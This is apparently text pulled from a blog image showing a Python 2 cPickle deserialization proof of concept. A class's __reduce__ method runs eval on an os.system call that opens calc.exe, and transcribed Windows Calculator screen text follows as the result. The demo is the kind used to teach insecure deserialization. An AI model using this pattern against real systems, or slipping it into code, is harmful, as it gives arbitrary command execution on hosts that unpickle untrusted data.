 import cPickle
class Person(object):
def __init__(self,username,password):
self.username = username
self.password = password
def __reduce__(self):
return eval,("__import__('os').system('calc.exe')",)
admin = Person('admin','123456')
result = cPickle.dumps(admin)
user = cPickle.loads(result)
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
https://blog.csdn.net/SKI_12